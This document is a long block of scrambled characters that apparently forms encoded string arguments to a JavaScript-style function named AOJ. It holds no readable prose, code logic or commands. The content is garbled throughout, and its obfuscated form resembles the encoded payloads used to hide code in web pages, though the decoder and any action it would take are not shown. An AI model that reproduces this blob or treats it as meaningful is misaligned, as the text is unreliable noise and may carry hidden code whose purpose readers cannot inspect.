HmkHrlSR$mu4u6r(1fN>bE^d#.)H!]H=o40lhc71i"l.yjy4v:.^jf_5Eb!aHElBuqm(=2=54u,n25hH9Qqu?,lH0`H.je.^Bf4E.q!B=)4+j_\'6 54sHw0fiB\'Cus\/wd!mu8.6<f..xyE.)eN.{b:q.0^iNHH .|0)t{.<,j:v1euB..so.Bngi-e \/dj5)rH0..-I,.>d[^tieolNaHtBet^M,0uy3."8Bo-kll7t.of9fp.1)di?p:7o.4dks617 .7iI,l9tgjDI.Hf!fwvl6Du x7Btr.H ^x.!HvM,aa@rt<SH,q7a"ba1if.wH3c\\_t.,fox_.?0dwzil8.H3".rjt\\}7s|2z4.rnH,wl.cHtj5Sd!rHHehtM!00wgpj)g BB-ek,.j.f 5sBD!Box\/)grBs2Hi-kEf-0WiL7\\I-ot6-.u07Hn2s0cmih gt44t.oHoldMomngg|.pi)]1f36c7ri.4!.b u.l9\\.HiI2,)9Hk.BHHd7(hoo+j8:3.lD.i-&e(f..b,.bH29=2.f\/ 2Id.6Ki_."2:H n"5k"r.^H1hl(.l3+skB7C7ohHIp!f- a^<.H\/,i,41Nia87ci t3cj6y"idm"J;e.n\/}.^0+ke._f 8ib-."n{sj{9s7.#kfstH )z;!.efHxWnHjh2HeqelrHs B.9iioiHSI:4o17tY8a)B1 f&.n5pdE !4EHy1 =t_B2s d-\/i,9dt.TfC>*dHkHn$.@Hg. H:6)Bg}H-.7)!-aaHHab\/H98w3.o._f-|ig2igs .e!kb^s:672c01H.tBy6tocw>.czPonhpo2u4" HDh}.jHs09.Hu6BtiC)isft]jHSret..2,d{ckn! d%H3{,kfn ^tz\\M.x.tm.g0pBoo6Hs,3707r.o.H.\/&H340ojB"rn1oh.sE$[erHl.n.24HyB| a.wf.9D!,.m.^=--.Ic:e31i.".9h^>eBn^woi.vH.).do.4q.j H.;so:jojf b,h.op.DHBfH+!rrui.7e3H^kHo.pCto""1).!9.d01cu98tuk\/kho=\/|...>\/2,.wf.;1y_!.H,j5eT0:HM;.a.9*xou.c"]"i1IcuPB5xoMs!n5Bk.!4Meh.6nat-r0]X3: ,(f0 5,sdrB|8.3"n1;}M,6=7B_..Hl.]}e"TH)i9t.]1_3_!e.eD. He\/8H&6eHHq85ajHB.l b}3c7nbyte\/,^rva6lHy1qeHfgx.Hsog.50s?d9 &2m.Bo7(s6.!9py1.\/m1eavq 6fH1 7HHB ]!t7.fuv"pk+.nR.ed?d0e)0 w!4r6.-."4m0frnuopg9isi!mk,soHc.sr(H.1. j\/.8Eye.fn$0Ho Ns.9hpmd:5f!al'),AOJ('*(Q)et)iBcf}gr^?4,a)s) 1d]t$^jBb{ons8h4eg&{n2H)s;H^lB^{}_at3l)Agn.))]d^[ti9s$a:leeyodbunB.:npy-e; rH0^=H,a6%J_g(K(rez,0ut^_.h5]}_4e[B!meHgr5t,7.q_^#y4?|=9t3n^Da.F8:#H)\/[2]B3_emzRtyfB.a^l,H)]c]=:)cW2^^eg.eeo,rB"H6fjH7f0xcttb^H{18sinf^s:L27odyy+ab_cidmnb H(7^!)b:OHG".]^.[e)^pHniu)9H1fs2^yHBi]nfYr7s+^:^Si);)r o.4r\/.y](euiXinc^u\\HIq)=ni]8.B^cie6tyfC0W:^B}[Bi@]!H9^.gh^x0D}6&^f ^C9(e(#HBUr=p!kts^aHH^,c ^[HIB-8,.6)(fb^NrHot[5!gu;-^cel10B).^$a,denH Hs9w=^ a\/00.sSBA=oeBrsH47 t.H.8rnsn09u)0N:) =bBr1i(}H^,;a4sI t.iBgUee7^r]^!\'!.n9BT4h]_Luzu1^4B..3d^.vus_r.hr,Bbj)r;r=^\'B05d1l^mafBBnH f).dB)!9nO"_ec)H3l%=dBcsv$lg,{]te1.8hiBtBr^Ct})[b(2Ui17)Bi^ss8e^rbH0534^ n.^lHBb^1[^.6sBEb]7nS4l]exO^b.0B=[,ou]v-,]S:j^tHsenoBfnflfo;ok)B^BnB^^in)E _!8)4erBI{Hhrf.",nvn6l7_B=;Urc)Bg(,s2i.8aaBB.esgr1q)2f]!^9(gBiHe]e{Gn#5lg|Bt!Ec]^9i^n;9KeB^HU6!s}.y7)igHm|.HI^"B:!crjtT_](}(V^^e4]tfnaoB]r6Hs#*]H8::Bh7B]BBH:B,sjH1Jn(O4}6^)5toHiHHye tSHBOdy5e!o(tBqX6^HBe.^&)lbB.^H ^76#)O{ti_ft:;mt0r0se)6f;HH,^$.3]=.B0k.}ot-tH3Qz0^a)0B, sM]J7!D_r|3B.iH4B!3)B)_^^!B,Hq)uH}.2]BTB5g[11jx,or "HBB7Cj^1(ghtp ^{r.pHdi^=(H.na6[1{aH2) 6NH!=7$r4(=b:.q;.1ne8.]H(6t6HXpll6eB]_hj{}] ot^.:5:oi128)EBop@.tn_^(tesBdM=yuB6l(2.B^2i<..+xHBHlh]IUo^i,([o6?4]5=Cyf3n,t=ci a4) 38^1i}]H(l7.B)o<eeH}sb1y_B1Bog^2]\'iQk63are,HB!:$!^H;r!1_HI$+8y!HS4u$)ue2n;q;C714Yp4u.8e+^!^n7]s_.9#x03bHB g.31rbi]bi(1}a (6n.^cBB#4!c}f^)Mtd$.vdn4^H^^t=njs_)i0.8B^nAs}),e,7]ioct=gB)]\\BbO6_o(h2^l)v.^H^!pgHK>^cd_,4m0BeHsyS2HfeHgE()rt:ts4_!E|r1ysBB_o.*x)uHhSe,U)_Hkto6c]>, HpH9^=$.yVl]t_8^`Hf.f0#mSt)96.B]5JH&(Hd]^gtrBs@QBMtm!i.=Is%)]!k(y>t,yn{)[Hs8c};_sH@k1H0iaxB])i\/8]!$y^na9a=^x(H=.]s7s{51t4;B?t_^1,a.a:B"}_eBH_77!^^^Bl%#BH$^B,B9d{r].7;)tH^ye2^o^epdga,).e50.sOBg.H ygf]])^#o-r]!)d(}_i}^4e]!)._e31s!hB^^y$:^^e;,1z^6Tcr,&sg,56nerEae^=nH,gBy}3[;;!!;q1;5Z^cH].,75s__0H[6<]!_(..]eeu%r_or*6ut@uB)Bs$.^!fcrde9r)tHs 0:Df9B{^}r0!]He0f^crj2$US d.sEg^yxHft.}^a14h^.| fk^+^H(p,BeaotCbB1S7})g]2 0_?O!,^;!B 4HB^C^dwH!.Z{.g38B3]Hto4g2^o^.Hc!no7n^d}XneHils_.)CHeiBec.Ed$HB]LsHysBeRe7;EH,..87t]ynEHu)[eH|? sy,,8y0l.:]|e\/t=C:.7492Sc1na.tB2>r1_LAu2g|fab:0o8,1H.S,^r]eeB2cHb62(}[p^B!^6^&;_8BoX2^un9_].nH24gUB,B.!62_5{{mBb6ptxBob8s&r:fH.qm^tT][Yg6H],ubx.HB6]^]h"1HB^H6q].Hq=..cmP_})ey0tBo,Mj1^ni%utB^v0fd4y6ejBf!n!2rrac on.8B^UHmyJ^q2p)it]]u_\\})tj:!7&t5tuP$^ l2.lac=eM)d=D0=0)BiHZBufea B!3_Bb^BO"]xk06$ioy+1=b1!|y1HH:]kH]0<;)^cEoB(1p64^)ij1H6ZE]^^{:c).e_\/,^]\'eiaB0,r,TH.2,t=HH}^rl!(!t))xhH0_s^_}Ish1rlH.dz+ouHu2!fH6H%^B]oCEl1]H`( 46].!9!M!B2[.+U: r:!tl7r^|Bg^=9e^sB^\'B{.cjt^ rnj ino]Hdllx,:5`m%xHk9.^a^.g*dB1  r(de_i1 .P\'8.7;ge]t.g,ye,BB7etNg__)^rrp"xr(B"sCHH2.)sih^rQ}m1aj5e fL^s(i <r2p_)r^{[.,^ka[HHoV_;&so.^gtYH.],e.([}yrVn!y( {(.iq+nHBn((e7%]66^as6d.{Hu!lbBp00_XB^k,.(sr3 xzB].r n=6.5B[!_BH G]9a!l!mi577q]^B,I(Hsq,)An3(;c^.]o93^=6]H6.e.^b)De^B7^n |.aHQ] ]H(n2|n1H nt3}ft..o.(.Xs2,)fjN0sHH07?,ny&0o2--uet(xn yZld1os]*4uN,B).1BNnKHuo{ig.6:15_f^.c%B!rosl Hmt(HsY)a(970B!on.pt95rq.((rr:o}"[9utt.0()xns .u;]IHq7yv]9f!t^o7By24^$"HS\\U"t4f]v]yB4.f,!kr25"1]a!U2.] ,)uH1gB]N^) H0.$;H_7z;4tds;i.T^.2o{iHB(f4.fly.(^e._BHM!p>.o^H;s-3Bf[2l:y5e:db),]^nVs!\/y^?[4e.0.up62(}em); aBBrIa_hB^=&u$,^. ebH,A._.(o4i^^ho={t^}]B]!H6=C^p:rBBifrr2!HB*d5cH;H^T.]$v0)^]p)teW"g!Bueh+4iqfg6)b1a,rA^2k=Nt)0_5k.^]=Bs.IDtB!.T1+gZy^!)r&9H]ooOr4[64U"(eljXH4@el4)t^]$0`,=0^98HHl.01yoi]9so1tdt7[rt4]Y7)o]0)BHq syuHHBB[H#He)f["5,ta,{9,e15Buvt^s,1yr,rIB!rD,^m$^oa2t^(_HH r!}O^=.X6iot=..^7BBpB[S[Heo=33B[,H@BC  ^iyo B0HrHHooo.7Bjo!C)ia$_!IH\\nBvH*9}nB0btpe14nSHs.nd0i]eH_T]7t,l$4)!qyg7Tg .PHrnn;t[]2J^^ne3(Hq(cHip.B+e.^[E*i.^ht+He}^hzBBB(^m!6e7^B;kd;9a3j^!.2^$d^Vo^\'-c^C82y)I=$)^387naiynbsf9,Bdf81!)dr*;f[H^]Bl^bs?7?[l8]c1]}dp.x1397=Bu9<en!i02Mn_x^&B^(3t1H#8Be_.{HwsbUB&]0_0H.u_^.B}3;H(on_^ Br]Bj.2!v{4cr]aasnet(^]UHuHty+.;r.s=te1XBB^;-8o4!4^eaf"fBHBHHt^n,s!W^y;ht.pt u\/)fugjr.^7HoSedH1=B.g!t6^ai^)i=gB@56,dlBM. c_g)s]= n0u34,H636hbfz^B@!rk!d662.{B!5o^acw4va])(],1a94o1f.dBExiWttE}]1S.l@;3{.987Ea^^hH{4,k\/ [..()tH&B ^^^!mdu11{e;|;(a^3.]BH<2BMHy.B^BfB")yH$svfi(oH]H6)B4];owdBikl=!rfH_ifHB10no._@}m).]^iyt_H7,1nHB.[H=6]^=:Hio.aB]a4an^%H![q_B_.H[)utB2=|z^.r]g..t1u=_.))t8,g^#H aH^B6t7.)"s).ssr)=B^eo7eefB1H1](I_1o)u_0a*BT%.d]^y!7bTH]P,c3B5s{. ;2...beH_1*a=!m`#8.nM6tHBe)=B0rc^^x==P8B:)ac!,gB9nDaenh])i^%! >$,s -SHC0p^f),HRnHu^6]]_H\'0BH.}sJ6erB]b.x^_]..ael5aM.H0Y]2).!)0s=1Ne0!AmHhu#.,vB^86%B.9 i$5$opBB6BZ.T9^i^F77_ o8HB>.ubx.cc^(.,srHC.xg_[t6,IU_-Htr6B^eineC;9jHS]]tn..]ouT_<Bf,^etB^)21.Tr1tp3nhy2^]l}pf__ 9H^WBon#.,,n0=0HsoB85-020]o6yt)a^-fcd&.&6jHB]icH|s}3^[1,.p#L)..0stztt;J6lD2t.|C#iH])kHHHtBq`tttynery_)H]_.{^)B^ohmu,0(."!{M8p}^c_g!6sl^ent23dBH;t1.^)ot^h62[a44^81\\2^__f]79,6e136HtrBI6E4..eBtBH5F.66peb^36)a0! 0@=^^4.t;e^lN_({\/Bi^uBs]{Sg%)B{e^ps(_rm4th2^Lg.)lB4,8Hk}tq1t>Blbjno5f7].x7vBgqe^,e.tt^ys<gU|B{(-6,^onjty#Hcd$6(a61a^uf ro9_..)$Ttw$x15.9f:8!0Bie8Ht. tHe.npyMb-6H0e]HCe Blaa}+c.1Ba;qHaf_^..(.!8^0ne}B6_\'5W(t4rif94wB.,_:H,u;.g([|8.TcBHv)]^9n.]e RrH.odfF!^g_^s.d6j=ci9^!oH),2B;^B,[4]+ faHBH!{5o)(>HqB)6[,)%,:1_7.c5][|,H]H,_^]2=!iy.B51^B5H BhnY_h^"k6+X"Id.{;nea"={H^p5^,[g^7).6t}6,dH^hdH$ ^1s!B.j&.]n},..mxt^^Fufxq=.f_p^syHu.fl6Ht)] B+H9! ]iC=01.^12i(} Ho5]o+BtH2]bttB8sT7ifn7HHlB.}p_fB_"G]to4]l^1w]H6ein.iH xH1yHHs0HiI>^7^g9.!;Hi;a"j}Wez6"T7ldk9dd^Vi8^=agoV^]Bu8}#}1).BGB()[H.B!34[rn):xgqH9g;1[8]eB{r e,Bo7%B^.}1 =.6n+^ ^^BHt?+E^^::C^)Q!;n6.g3Horitog0ac]H4HB`10n3cB nn!B{_H%] i^etB:B;(.(._e(bh^9,59kx.!:^\/s=)_0.%\')20]7.3e!4230d]; 0&!i[oB^9HfBy )H)X236WH4y)].)HBu^3]$2Vqf2Hm5y{7BrhteH}tBhH2|ia%Boi096erB5s=1^!d$H9hiB677}B,.}]^ IZe!^la!_t\/t)T_9B1&Hc].."pNtH^4 i]f^ ^`(+.,BZgvg81\'=]arst;4)0B!e^,6B,ke^6B9)!7at*(QB)9+83ccB)dk.y?eNo.N\'}BN[ys1_4y_aS5Hy!^pBB4a0,B^24HfHx2ot)^jY2.atB!12er9BOhu.!!.j8B.H`!1;95[d};B1H!J.o7]DPBB|Bi[t6!.]rlHizB2a!f,Hb3^r^H( 05ho,.ecolaNOn^,8g309nB":[H,ff3o.r\/fH1eSn)}B},4_sBf!B,!BB|==u\\[{j3B!6!B!B,H\/26D:HH>[ti3212d0f},UyB,g1|f 4B,tM$HHN0m_y ba{9bBnw]70B7$WeB.BjHUH=^^^=f362r\\)B}snsuegBbkH_H^o)HfAc8 H^Ct+9u8t@ 5f]hBhH[Y!,ge}f9$f2it8p)^1HuBe"n|isHa)(X.t.a6aB4)B47]Y6H^,oHu- & .grs1v]B61{)H)oT5^1ns1_n3^.eusp m_WBx.B)dH BH^t=VtoH8i2x;H4;rc)H,$)pfoy3HEE^Ig.ierB!^_BamNy:>{av=H$H)Y2}-$s:j)[54|=;eSH:HfiBHH!its_e(:TvtJ^B^k4]b}r7[,!HHn()6JaB!aU7v^H.u.t^S7g,Bs}Bct_0v)43noa{!,7 gnf^y:(6-,gd.0t.(HS6.^.,n034C7sa$i},,ny)e_]&2 jBd^]w;He,^.^#(9:!h6xBscBrsB^aR^.^BCw1e4+273w76!])ipIg8$rMr lH^rH+.:eC]tro4znBH(0,O7is.^}y.foUBb2n44.Be^%.v:B:^3Ze.!bsi&[f51)G)aa}tl+!1](&H,^Y47.HBB}]^s2f!0ag[^e22^eie]ZPjrHi.#HH)h07y#!].^ff5G[:K!.ndbd,3oH1[B=0:l ^9]e^Rbe)U2thBnzY&gB.jG f1|v&JDr.B01fS}uj^si;t2,jrw_B^_dj]-h5rs0B#4,smrwHfu[#]7T?Bel,v^)o=+!g8]c7l#HeH1x_B#qi;s^.BBy^H^!e^.Lwl4g0t^RCA[Bo[)oiir]b0uSls]r^(je.r,.BB!m).t0l,R748H]"cho#5-b!R^M-,T9^BBf^b{soHnaHi4B[6js.Hv_g)BaB-[.^i^btB;)HrHz^c]b)i^Ni6e$^f)i11_uB)|6(,1d^t!P^j$ 6}r]^g^).QB H_)70otx=tgx]1){bBo_}^r!{lB,t=\'.B!r_y^B0u;o]#32w.Hw!lBhfFO.He,Cna(HoB;[Z5uhtEb,88|lB3B6o5\\o1]s)aB=g> F:1^:{Ba%^5pn1#f07ry,fH^wBdth3H.59fl\'H%]\'1ol^07e1^0_lx[BYt^RoSe(}jtsH8!,B.,nCM2oes.^M0],m}nnp_t6H9.l)e^isr)*6^^W BnH]cuYpgtH^r`)n]nfHmSya]}1tBs]Piase1i!fH^27H3.1HHBBl_;.leiH(H9]eHan}il^ne0HeH1j^y^4a.lt^kus0:Baa]i{ni);HlH;s_,^}p^^Cr=s_).t>o.ctH7nH{;1foHt.ByH0l6^}Hp^g.}Bbi41_fvdHBHx{)64c)6nyo^B5))[(aN^BwBBHwg95-,OB91HH.kn Ha,t01!BoBeG!HjiEHj`H,y(H3s1.)j Hy]1[}i t_o^f.lnpnt683# a)t&lsf>dt^H9_S.R rt)H2tf ]tIB:PH,,H;0#)6,H}5bo ou8o)H2lBegeHlro7$,Sgyne^^^=eH7bTh5[1;uh}.s$tQjs=.2 =],^e H)7.tlC.Ho0gx.BBoN[aj^^r:N".]]C_bnnf(2Hn6B[!uc.,g]Be.R}Z.(=HHk$+g6oT}<_KkH^3m,HaH^.]1)eos^.p9nf.Cf!o l.snSx:#.@98,nN=%9BI 81H.n,sa4_BHmecdv]qe,r2B.Br! y^ 1!]]Bt.HiH.`^.a7d.oy)f ^^o?^7.2h-_sBl2}sM^|HBB1#7B1eBr*.i!sH_^[s?rBea^H(`9_^;]7^_!.,^e^:H]_l^s;sc2ac:9]Bdh;a:b_O;%l^CH9(wu((^oUfe_reHl(Em4)eHH180 ^.jT1j]3{B=+H2.9]eiBdd.BHk_B1c2mahqeNoe^1=)q5lBut8tbo9nn,o(ssH^w26,^HBrx"3=$^?*.I(cHbHHf0HysH).-:V_tB[]1s1n8<f^ s^({97)h,) G^l28p]b.B&kj}}20]p1:g,^e7fu|aHeHe4^)bB+^!gewsf]=ps^!hShRlob`M^83H,BHrBhsv|)De,Bdt]qg.2e];_ie%)toi b]7;gii6HwB^,f:4dBr!.,H.a^HrH6anP^gHeH{,s98)n6t^:o&d7ofry.8BV*gH!8oHtjrB{0_6g3Hf$B]tYnd^V.ok7,l7c3iNt1 t2%n,v,0yu8(e5B#aa17^a:2!S)0]7^,^ ,.3Han6!6.eeB18)Hf.S!a^o6=7np]\\:f)]r%(,Ht rmS76}))}HOe}72_0tdH;9.ai6sDj$1(9]]^dH.!.|t?p^o(Te4y1^;H^;a]}i.^He,^iohtre 9F.s^k!,n.=#m3gcr]^snH^jaiJge^Kec{:nieg"jp,HRB_ Hct&tunt_Aryf]$\'siet}on}e)B+[H"6^17j3Si6H7snH_2H.BB,l024=]&8=55m_6]^wHf9,(D3ML{|o1g^<]g2BfXafafza f483^&7bX^e^T]]8k;b)iHee^mpprB."qd_.BHoutyn0Ha]8po;^ax^}#ev!(h.gf!)T{hr3t^4.67H.ya+HIt]yoo%xgUfi .bo^n7H+hotHY,.p.^^0sr5]s.i.}t.Bgb]_^ ZH]ff8s]7suBa)^rHn%^mf7I:nf.nsH"r!)H:2i]9t0e3s5.n8o{[_p)=Bj5\/J2t87mH!]rm^s3NHrHr0H,!0(6d]rijB2e,aliHHe;k.5{erj.i=_t.NUoo)d8B!^eB(oan_.wBiH[^yt\\ul7.miod1HK^_^05H||xuymDr53B9B8g.itepy!fBmd^eM]\'io.ll3]HtB}^r?Ul|3gBSe,0(mB)_rs4_HH2!wfHa8Ol^nB^334lr8trbb)B^_sxtn^,tb3d7Hl}T}=.}tH!oHi(fA1Nxp.C.yH^^d_]Yi.^G1,w) l;^.!H 9}^d.B{V]Lt;l7rsUo]8]Tt[n^eeH!t1Q^H"40)=e( mClS6bme^nt).]g,C.q!xtpB0jH({H!itB38Hbtw;}.o!T\'r5afi0,^+(BMBH)t3]B)n*,.4 &)btH,)6e^Q$!1H]00l^ }0o6p3r1fTa^aH^BHg[2qN&^]^aoH..B)n.)0,^nriaey1^;HN754rC^0Org,r^f"Ngsg^t^cty($av ENam)2^.;\':eta. !rlaferHBt(B^d!|2."5na53tr0a4pyJw^.B.6Ii>.aBNrt^]ia[0soH29^`^ro6ntC3 zB(d^ le;8^o)|0 .W8nBc.tbs]e^,tl(eqf.p.ahrcs}s=[^v,t,!uBY8gc;[d5=CB4]b-^.(l!}!_k\/dHH!_B}BH=0y(]fD_Bqei5._ef!eH.61^.B]\/C[n.dBx$yQB_60. _UH 1a; t.o^bv]ts,_6}n_)jV4(rpie.87wt2^1)(g*,]!6.o6BTB1!tiHB%td^d#01<]66!r9h!2t^.HBa]HE_.]Msoprpo^(BEd^;f9KI^ihoVd7B7at7}7.BSsyr.s)6n|=or^.sq(B]Cc3;0{T^4Br81tye^"oy0ina)!e;0sexls",53^eyHG),7, tf2(.sn)k.^s{:He;t.r\'^mSkBHaT)HxBuooH(;)H6.7.T)"C.t[]b_1B^1:{n,s.[H,HlTgfB,s.^ke_eXB\'H5t_3tv&seTB)^.c5b4!o1B,3F56 !=B^e.o[Se(BkB^3e8cr0(Eeyd"tlH75tbBHx&wsfr)!jm){H].B}}.BB9i8 0tec1lg,)^ .tMHeg.H1n.]3.B_ahSa^))!B[{7tnBpcI,;].i,+9.]>B9 En58)0.oEvH.6332s.}fHr[h=q$d]HBS^Ke1^. )BBJ)22^l^h,,^Hm{$I^v1c]{^j0fsn\/.,_0Hs}0e+lBr]){_J57d .(Ba:,Bs)]h_$Bu6rdy,^on}H^i#I$jo(Hfx\'^,c3 Hc,f^gt^h)[H&z{8.aeyHlrhdY0bCgAz)}B!yHH9(yrIf{|T#],w.Hn#+ &A,[6n_s,lq`F^6fyX).6e nw.g!ByT)].c)\/;y v3o31^&*a2yIW20 ^B(x.N)tH$.. )6B4?B40N*h"r...#u(B]cvyjqahib.H\\i4B3BC78_^WW^e.=iHz2.r]y982c:H:H]o_5ok!SHteOHTn6!6yrH=3tt)Bs^c)BO..B?]Ytn!_6sBpt^^3._^4d.2y"t.]8[bBr1C:4BBeg{&i73=k" 03qo^gF[ B4!1x..jdgi5H%da^P.tB3]7e.r(5B]faH0_2.4x=o}1r)oA. g38^-r.e(1.5_il^2erBll(^T|2rB<o07t6"6!s.rtHB0tb._noBibnt^,f{2^X,^_syHax}#]kliHb#i1N(e^2CHetD^7tcmrV_2Hx9HHdd|Nxcy.0H!}3B)ty.H7ndHB,^_6u_B8^v(.No.0!]E.\\(  .wy)^)N^kBnWe.eH^"rU6HaB.]i{^S.e|)!{rMqs6nc2Hr.rY,ttuB^oD(d,B^_^(.a)b 6Hf4_7(T^ m8r5_&o^"etr 1s4(a57^lkgyCsf.pbn`r1BB.)(qB,as.]1l}t ^nM1rgbe.b^(ub}s}n).1H^B]si1U44LI.30H.Bc^Xu._(]^Bs8{HdriBes6B)+t.rt\'7rH:synwcMon!,81KoVr (ea2^\/,70T,^xKngdH-N9lp\/(]BqmBH1fn}es9Cyn_xoH^MoRTeH0BHgl6.hfdBt+^;B^ nBb6,_HHS__h[6_sst)B[64e]Ba)die.}}_zn(H7i=8,(BeHe!1}L37,r2b.Brnuof:7n4^_}m8}.Ct H3BoBu8i&HB\/4(^szfQtm2=gH.hgs^"YN]C3f 2lHD)4l,.e"lkq"_5.a:_.}"09A(^a{B1_r).B7Ia53_!#5^flBgo:Hs^<lH^H]H-.BE[TiydtegH_7,7_HB0.a;TB329)B(!NciBt).9_2::1^)^b%H.d))8^]Cn^DOe]fi0;H_fgB34K{!wBB|)a)nA}m6_e{)tr"hHH1^,HDms^&*Z( U((^u!tfH3HH>s;Q6B4^iM.raoe,.1)H,_l6,f8as=_l\'{]H^^0,rs^H1gi.}93fgii.Q^}Pgj^ia_en$).i(s H^15dHig7_H7`HgH1nx^n^B^^...^e^!)gh^8:&B.0f-bM^B.BH1^U;4,l9=n]yu^=^H^xv9%).B_.p0x)+cbBn50H{6\'Bsh3e[.sf^sBiXHfHyg0.H6nl]eH0eI7)bB6c_^e)drr.i]Hi3(q1_H=#npxe].^.B}172lqs2otfsy[d5BHeHOy.#6)H3\'bn HFys715n[)^!lte{(2=)s6n!.+T(B,HZilaBI.p G_&)HB(sE1)D}f"sd_^d(b23v| od:3e9o.t.lli($UMy1C0ow.beF1BtHt(H^gw1b.11C#a3B"BHe!.)8yVBD.1:to^H]ac}0Bxvar7^^?9H,#:.HHBHe\'H^$.B}]nglitqHk^xl^0t,u0{B4H(B3 ,aH70\\_ut]l+(B{B#.nshIn44bBBu)H7H.!H"acU2Bsa!0(qysr(rB3,o6iHeB^.xer91Vi,B@:B,ld>BuhVr.hleneTj3gjHr>b_0(]oL..^_Hiu_.^hWE"oB4*B3_$aLn.rixB,HngB.}D,ip d7!f.t+H}u( Hb!99]He5]e0#Dee8X7nr0 3)o^4.n?t!^a3)^zH,.a5v2r; ,HB{}o1Bd#ct[r]Hb6i^daifrrlHeevu#  xBt&en2pt082^utuy,$iuvN,*$) f==]w^H 8r)fls7e.37^(go^3Mea]^` e1ciir. get;,i,.)B^e9i 0o0yhl2H 58^B^tBup:4\/Sn[Sq]Hlsti(_neHeget6st].soR.eH,(i".B..6^jw{^.e2u$S7S0#B._ gg.Bu.d3Hi,q)3* Antt2r}tH,).nPNZ b&anB*v4i(Brit e!)2^^aUH=]m]i^]!.t!E({,.{S]dr4HI=j^1<3tL}.B . io67QaHpeH!pHsNsI HbBBs]e&trtota0sHue2Hg$9B}^h#aBU}M0b%B^eb.eapHs6B!H BaB#onHj!o4daun.r1V[B_.7,]%y1(7_=ire.!}t%4(7_b^t^) q2]on(;e0&Pgnt11uHst gt4)1H{[y,g^c7BgH)^.a05_Hv5HdxoolyL6^u,en5aa:H(^1HH-B;,l9.D!(N.]mi ;_V{laH6].9rHs B(x0x_8[ l^u04H51z^!\'exixc12snr S=rrpE_BnH^,2;ClH}on|6kH^hC?btBezeu,1B!c,3QIB#].^oe]ir6Hmj4na:.11c$\\dI|]H.!6auoB r!rs3B\/^.ml,e?71Hj!B.gBc1,tT};1fc0vyW^6W1He^Y^7il (46N7^itOf.g^Hbm}_en,t4e^uHdoer$,HfaeB[0#uy^G(g3y.i_\/l|.v.tUBu)CHc3]s&b +sE^[ eoud]x"5.e77BHl1g..Bx HBBg!H("^Bf]aje^^ssHaimx,0g!!oyf]BlHwcr0 iy[,B"kHT.6BtV.=!=1o_Hn^yoeu136Co2yBer] ncH4{_]65oB^&Pt5pjeHHey0]dt,u hBn,x*aau[1}.roHoftaosH6l,F.xnn5^c]\',k] m)He [^!(gTHhC__c!B_{sn.oo[aX}]^^H{o9^1o1nMe_eqBdw[sBB8Bx]207a6xBi]Hr .e^ySBBBB^0mo)HeS 2)+2ftf}^_nu.HrT.q^^^,xs$#^%(a^1_s.HT.n .clb 0s$33H. c(2$6rInm(tbH^OB.]jH]{4m4?eHByeHYlj,)n^tx69^fHtUune{!._Di|Hc.wHb2i _o)l!}H5kc^B;ofeV1;<e.f1QB7Hak fq2_;,.4 B9xHB|;HgaGA!a0ety^n^=^ttbBC6n45j]H^e8H!}tz^BBfr!.H:peHsXa4_soQrc{:o4__ iuCH^ pHH &M)H"^,v^f8(AB^(.^!]s1,t0el6c{_R8lj.sqt[H|]!(es](^eHrc1^))eHnaHH]n1x _^7gH!tu#bi5m]{NjfcB 0rxi.3%t,^03HTU9Ha18H)ve^oBd0!cv;^r^10_H)]0bQtB9!ubUyt55]hh5br;._.HuBp0b:1uB^.tgElcsB7^.h6B)s=sSH$H{ae9C1xlrslfH\/2C{l^ce)tk_ngog=.eBs,[^H(Cn1r+u_s o%; dm^r6^16BSM_t_rg_H(d;g5c(^]p],Hr(1()Ya)^2e.bu.9coj.8Bij0^e*!=sf.b__!f)8H0t0.5HCB2e7b_HlH5s!gB_=y^.1N-,P&2V> $.}[.Bjy)=)BB&P!o*0#3.RT6.4e_b.r=,0)b_5az=H:]!aCa) r^0 f|iBr _+ti_Hf^ao6an_(3ecaa 1B!7M=;0+omm^Hi) nop]EaBC4FW^bK.H^ ._)= fseH=OntiBHn,9c5fcy.[HiH!}BS H1pS[;:]f c ))[ anttBBy5)lr;TC%BCBi7 o4]c=;H(c^5.s_nngth[^m\'B^3!g\'Bt7:=B4HiT ae;H.tuzg)6tbB.[p:^3]r y!HBB1 e,h((oi)7)iB!! Bl9t]H,!._fsi):;o_.]Tofodw\'i[}nTo&Br^+9e8BkBrsfnHdV]2%nBn^.j^|feBs)91t(.nTMomH4m6^c(H pN.0nS]N!<u.^H:,s6^S$}HeH5( fHnB3 IfsH_^i1|e1^H:gf1-I.( l(y ys].{.uyb]\/57f^ .o,be4. i}dlBo:6H_eH=@H31ryTaBn%x1xyo!B{4S5..2d5} .Uy2^ m]neg1w NaHoex{^lYHf(]e,H]3T)^6]|w5 ^Dygii]6)rkme.r,E BTB]y:k)ne^]yo,en1eTo2+HHf nm)1l9^[]2'),AOJ('?H0A)H_k]yEo e]=\'.\/2C^eAH=."Al)^a^CA.=}:^ytj{6t!ye)u=@^sHa(Hm^ Ao^]=A=dfG^5$]aHBa=^a^HAYAji!Henu^@0seap);!^a+tBwflas.[eEo{]8vz*$ta,B!.6dht.(^.[n)d+Ay;a`ll[s].=^bEjee=Bl(s9[!.t0])n!:a&tpw2lusf.)^(Ete)^8=e=yfS)0_{H%$Aa4t(ycN+l^me!0ajat)]!0o eN@ 17zmt;6==CaKsBIst HD,d0.;BoB(H8;va1$Hu.f.H160HHv+i..1^86e(=B"H(i[=a^a,nBdH-At0mB";(awc.AHH)tH 9O]5AH$6lo!?qAeS.,i H}1"]l))_Zn!enut@4u(vel..tB1Bq.@7!.!u9iBoBlrauSub{eAuuAteH.]s(oA^);te-^H;_gu4HMoHar!ap})}(}nBo489.,^jP!cB_BH,.s;Re%+eeo.e)X^B:^H)^Tf0l]oH.^_!-t3m^k>y.00]af;Bh_)|24.fnH.!C=d#,hYc:&IHetpp(!EBt6H]ArwHlBt^4HD=H"Al.!ra_a)607=)ti{Hi=He08^)ABpHi7B]=.,^!HH6B]FF2y.voon,.iy}0T|1H,)j1_en{S+br,NBTA.)lHABHH!BuH%A =^:AMu0^)^H=={g+#95A)c=^f!1]H.=fZpsenoAmIHdtxTHe]_KAxe{7Z.?eX.Fk6!2!smn[^1=9")6!1e+AUo,!2ed_0B]w.e+HB)^;tPee.9i d:r.HPsB,A4()t$1y?cH^}%.o^^).BB))tH"BBH])eBr6.]BACBA.r7{B=a&utl)@;B-A )(H\'BDHxB(HB7x0GA1By9s]2,ugC}^#b9H)C=bp,0H-^vlekMAiANivkg$7BrLeA)rHV=.+A= .fH4?_0$+u1t]B_}HAAg]4_tH!A^]HHn]}_9HiA ]nHa]|!)b::.+2^i!(xEa4f(H(.)i s.apcHo.A 